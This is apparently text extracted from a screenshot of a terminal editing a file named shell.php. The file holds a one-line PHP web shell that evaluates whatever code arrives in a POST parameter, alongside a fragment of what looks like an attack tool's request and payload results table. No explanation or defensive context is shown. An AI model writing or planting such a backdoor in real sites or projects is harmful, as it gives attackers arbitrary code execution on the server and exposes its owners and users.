 Terminal - shell.php + (~) - VIM
File Edit View Terminal Tabs Help
<?php eval($_POST["zby"])?>
~
Request Payload1 Payload2 Status Error Timeo... Length Comment
~